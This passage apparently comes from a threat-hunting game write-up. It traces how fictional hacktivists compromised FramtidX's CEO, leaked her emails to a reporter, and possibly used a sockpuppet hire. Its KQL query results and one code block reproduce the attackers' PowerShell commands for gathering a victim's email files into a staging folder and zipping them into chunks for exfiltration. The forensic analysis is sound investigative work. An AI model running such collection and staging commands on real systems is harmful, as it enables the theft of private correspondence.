          <p>On both their devices, the threat actors deleted the file <samp>SuperImportantMallProjectArchitecturalPlans.docx</samp> and replaced it with a dummy file originally named <samp>fake_plans.docx</samp>; they renamed it the same as the original file. If there were no backups in place, the file has been lost; this is an example of data manipulation [<a href="https://attack.mitre.org/techniques/T1565/">MITRE ATT&amp;CK</a>].</p>
          <p>Last but not least, the CEO, Johanna Karlsson was also compromised--certainly a valuable target for Shadow Truth, whom specifically looked for information on her during their recon (see <a href="#results12">[12]</a>)--I will take the time to explore what they could've done inside her mailbox and devices in the next section.</p>
        </section> <!--section 3-->
        <section id="section4"><!--section 4-->
          <h3>Section 4 - Nope, it’s a full on frognado!!!! 🐸🌪️😱</h3>
          <p>As seen in <a href="#results9">[9]</a>, CEO Johanna Karlsson was among the FramtidX employees targeted by a spearphishing campaign that used Developer Alex Johnson's email account, thus bypassing any security measures meant to protect against suspicious external emails. Prompted with an allegedly urgent security update and given a link to a fake login page, Johanna Karlsson had her credentials compromised on 2024-06-26 at 14:34:22 in the afternoon; on 2024-06-27 at 12:40:59 in the afternoon, the threat actors--using IP address <samp>239.72.6.38</samp>--successfully logged into Johanna's computer. To check what they could've done on it, I use:</p>
          <pre><kbd>Employees
| where role =~ "ceo"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-06-27 12:40:59.0000) //when Johanna got compromised
and process_commandline !contains ("WindowsApps")
and process_commandline !contains ("SystemApps")</kbd></pre>
          <details open id="results14">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>hostname</th>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>BLVR-MACHINE</td>
                    <td>2024-07-06 14:00:56.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Get-ChildItem -Path C:\Users\jokarlsson\Documents\Emails\* -Include *.eml, *.msg -Recurse | Copy-Item -Destination C:\Users\jokarlsson\Documents\StolenEmails\</td>
                    <td>powershell.exe</td>
                    <td>ce2672cb7833453f62ceec169314d4210d567cb641c20bd803c8005e93473b1d</td>
                    <td>jokarlsson</td>
                  </tr>
                  <tr>
                    <td>BLVR-MACHINE</td>
                    <td>2024-07-08 14:14:56.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Compress-Archive -Path C:\Users\jokarlsson\Documents\StolenEmails\* -DestinationPath C:\Users\jokarlsson\Documents\StolenEmails.zip</td>
                    <td>powershell.exe</td>
                    <td>765439ec946dc54439925f11cecb396fa668ffc4cb52caec70ba691c3d886386</td>
                    <td>jokarlsson</td>
                  </tr>
                  <tr>
                    <td>BLVR-MACHINE</td>
                    <td>2024-07-08 14:41:47.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>$emails = Get-ChildItem -Path C:\\Users\\jokarlsson\\Documents\\q\\*.eml; $chunks = [System.Collections.Generic.List[System.Collections.Generic.List[System.IO.FileInfo]]]::new(); $chunkSize = 10; for ($i = 0; $i -lt $emails.Count; $i += $chunkSize) { $chunks.Add($emails[$i..($i + $chunkSize - 1)]); } foreach ($chunk in $chunks) { $chunk | Compress-Archive -DestinationPath "C:\\Users\\jokarlsson\\Documents\\Chunk$($chunks.IndexOf($chunk)).zip"; }</td>
                    <td>powershell.exe</td>
                    <td>02efe9042352c43b4c94cf5d5995cc32e09c8ca3f5a0ab7b6483c75ff190f05d</td>
                    <td>jokarlsson</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The threat actors recursively seek any and all <samp>.eml</samp> (email file format, follows <a href="https://www.w3.org/Protocols/rfc822/">RFC 822</a>) and <samp>.msg</samp> (Microsoft Outlook's proprietary email format) files in Johanna's email backups; the found emails are then copied to the <samp>StolenEmails</samp> staging folder and compressed into the <samp>StolenEmails.zip</samp> archive; all <samp>.eml</samp> files specifically are compressed into a series of archives containing 10 emails each. The full command is pasted below for clarity:</p>
          <pre><code>$emails = Get-ChildItem -Path C:\\Users\\jokarlsson\\Documents\\q\\*.eml;
$chunks = [System.Collections.Generic.List[System.Collections.Generic.List[System.IO.FileInfo]]]::new();
$chunkSize = 10;
for ($i = 0; $i -lt $emails.Count; $i += $chunkSize) {
  $chunks.Add($emails[$i..($i + $chunkSize - 1)]);
}
foreach ($chunk in $chunks) {
  $chunk | Compress-Archive -DestinationPath "C:\\Users\\jokarlsson\\Documents\\Chunk$($chunks.IndexOf($chunk)).zip";
}</code></pre>
          <p>Since there are no hints of the threat actors using more sophisticated methods, such as exfiltrating the files directly via cURL or similar software, it's possible they used Johanna's email account. First, I'll check what emails might've been exfiltrated from Johanna's backups, given the threat actor's interests (regarding environmental conservation, alleged financial and political corruption, etcetera.):</p>
          <pre><kbd>Employees
| where role =~ "ceo"
| distinct email_addr
| lookup Email on $left.email_addr == $right.sender</kbd></pre>
          <details open id="results15">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>sender</th>
                    <th>reply_to</th>
                    <th>recipient</th>
                    <th>subject</th>
                    <th>verdict</th>
                    <th>link</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-06-21 10:52:09.0000</td>
                    <td>erik.stevens@valdoriapublicworks.gov</td>
                    <td>erik.stevens@valdoriapublicworks.gov</td>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>RE: Proposal for New Mall Development</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>2024-06-24 10:02:14.0000</td>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>erik.stevens@valdoriapublicworks.gov</td>
                    <td>RE: Proposal for New Mall Development</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>2024-06-24 13:02:14.0000</td>
                    <td>erik.stevens@valdoriapublicworks.gov</td>
                    <td>erik.stevens@valdoriapublicworks.gov</td>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>We're going to make so much freaking money!</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>2024-06-25 10:58:49.0000</td>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>erik.stevens@valdoriapublicworks.gov</td>
                    <td>Invite for rich people big boat party!</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>2024-06-26 12:10:20.0000</td>
                    <td>erik.stevens@valdoriapublicworks.gov</td>
                    <td>erik.stevens@valdoriapublicworks.gov</td>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>RE: Next Steps</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>2024-06-26 13:10:20.0000</td>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>erik.stevens@valdoriapublicworks.gov</td>
                    <td>RE: Next Steps</td>
                    <td>CLEAN</td>
                    <td>https://www.whyyoushoudntcareaboutnature.com</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Evidently, the threat actors found sensitive, controversial information regarding FramtidX's latest development project. Given their hacktivist nature and that they did not ask for a ransom (for example), it's possible these emails were leaked to an interested third party.</p>
          <p>Searching for emails sent by Johanna Karlsson (<samp>johanna_karlsson@framtidxdevcorp.com</samp>) doesn't lead to any hints, and neither does checking the rest of the compromised employees (see <a href="#results9">[9]</a> for a list of said employees). Perhaps there is some sort of internal email address(es) not associated to FramtidX employees (i.e. not <samp>firstname_lastname@framtidxdevcorp.com</samp>) that the threat actors' could've also used <i>and</i> that shared credentials with one (or more) of the compromised employee credentials. To check for this, I use:</p>
          <pre><kbd>let employee_emails =
Employees
| distinct email_addr;
Email
| where sender endswith "framtidxdevcorp.com"
and timestamp >= datetime(2024-06-27 12:40:59.0000)
and recipient !endswith "framtidxdevcorp.com"
and sender !in (employee_emails)
| distinct sender</kbd></pre>
          <details open id="results16">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>sender</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>server_admin@framtidxdevcorp.com</td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>And to check what, if anything, these addresses could've sent to non-FramtidX persons, I used:</p>
          <pre><kbd>let employee_emails =
Employees
| distinct email_addr;
Email
| where sender endswith "framtidxdevcorp.com"
and timestamp >= datetime(2024-06-27 12:40:59.0000) //threat actor logs into CEO device
and recipient !endswith "framtidxdevcorp.com"
and sender !in (employee_emails)
| distinct sender
| lookup Email on $left.sender == $right.sender
| where recipient !endswith "framtidxdevcorp.com"
and timestamp >= datetime(2024-07-06 14:00:56.0000) //first command run on CEO's device</kbd></pre>
          <details open id="results17">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>sender</th>
                    <th>timestamp</th>
                    <th>reply_to</th>
                    <th>recipient</th>
                    <th>subject</th>
                    <th>verdict</th>
                    <th>link</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-08 14:10:18.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [1]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-08 14:28:13.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [1]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-08 14:54:18.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [2]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-08 14:54:54.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [1]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-08 15:00:13.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [2]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-08 15:30:54.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [2]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-08 15:34:13.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [3]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-08 15:45:54.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [1]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-08 15:48:18.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [3]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-08 15:51:54.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [2]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 10:03:39.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [4]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 10:59:39.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [5]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 11:55:39.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [6]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 12:10:39.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [7]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 12:30:42.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [3]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 12:32:58.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [3]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 12:37:58.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [4]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 12:40:39.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [8]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 12:45:58.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [5]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 12:48:58.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [6]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 12:55:44.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [4]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 13:00:42.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [4]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 13:08:44.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [5]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 13:31:58.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [7]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 13:37:39.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [9]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 13:38:42.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [5]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 13:40:44.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [6]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 13:42:44.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [7]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 13:43:44.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [8]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 14:02:44.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [9]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 14:06:39.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [10]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 14:14:58.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [8]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 14:23:00.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>nene.leaks@valdoriantimes.com</td>
                    <td>Confidential Documents: Scandalous Emails Exposed on Mall Project!!!!!</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 14:25:42.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [6]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 14:42:44.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [10]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 15:08:42.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [7]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 15:12:58.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [9]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 15:14:58.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [10]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 15:30:42.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [8]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 15:33:42.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [9]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 15:40:39.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>nene.leaks@valdoriantimes.com</td>
                    <td>Confidential Documents: Scandalous Emails Exposed on Mall Project!!!!!</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-09 15:58:21.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>nene.leaks@valdoriantimes.com</td>
                    <td>Confidential Documents: Scandalous Emails Exposed on Mall Project!!!!!</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-10 12:32:23.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>htuortwodahs@yopmail.com</td>
                    <td>Confidential Documents: Email Chunk [10]</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>2024-07-10 13:02:08.0000</td>
                    <td>ceo@framtidxdevcorp.com</td>
                    <td>nene.leaks@valdoriantimes.com</td>
                    <td>Confidential Documents: Scandalous Emails Exposed on Mall Project!!!!!</td>
                    <td>CLEAN</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Omitted from the results above are emails sent by <samp>server_admin@framtidxdevcorp.com</samp>, which turned out to be irrelevant. However, the address <samp>ceo@framtidxdevcorp.com</samp>--which very likely shared credentials with Johanna Karlsson's regular account--was used to send (multiple times, in duplicate) the email chunks (likely to avoid detection and/or bypass email attachment size limits). The threat actors sent the email chunks to themselves (<samp>htuortwodahs@yopmail.com</samp>), but sent the singular <samp>StolenEmails.zip</samp> directly to the Valdorian Times' Editorial Director Nene Leaks (<samp>nene.leaks@valdoriantimes.com</samp>).</p>
          <p>The final loose end is Developer Alex Johnson; there are no hints that he was compromised in some way--he did not get any phishing emails before "he" compromised "his" coworkers, there are no signs of malware or otherwise suspicious software on his computer, etc.--and he was the latest, newest hire in FramtidX Corp., starting employment on 2024-05-01--not even two months before this spate of spearphishing attacks. "His" account activity is also odd; the earliest log-in to his corporate account is on 2024-06-16 with IP address <samp>23.179.138.125</samp> (not found anywhere else in FramtidX's logs), the external IP addresses associated with the threat actor (see <a href="#results6">[6]</a>), and various internal IP addresses that correspond to "him" (<samp>10.10.0.2</samp>) <i>and compromised FramtidX Corp. employees</i>, starting on 2024-06-20 (and preceding their respective compromises): Marie Doty (<samp>10.10.0.69</samp>); Sofia Lindgren (<samp>10.10.0.18</samp>); Anita Bath (<samp>10.10.0.8</samp>); Erik Bjorn (<samp>10.10.0.3</samp>); and Jennifer Owens (<samp>10.10.0.72</samp>). No other employee has this pattern, having a single internal IP address (<samp>10.10.X.X</samp>) and one or two external IP addresses at most.</p>
          <p>This points to Alex Johnson being a sockpuppet or an internal threat, though it might be the former as the threat actor's recon included FramtidX's careers page and hiring process (see <a href="#results12">[12]</a>).</p>
          <p>The threat actors targeted the two chief architects, the CEO and the webmaster; in order to accomplish their goal of impeding the construction of the mall--as discussed with and blessed by Valdoria Mayor Erik Stevens--they defaced the website, destroyed the plans, accessed the CEO's mailbox and leaked sensitive emails to the press.</p>
        </section> <!--section 4-->
      </article> <!--game sections-->
      <a class="skip" href="#page-navigation">Return to page navigation</a>
    </main><!--main page content-->
  </body>
</html>
</file>
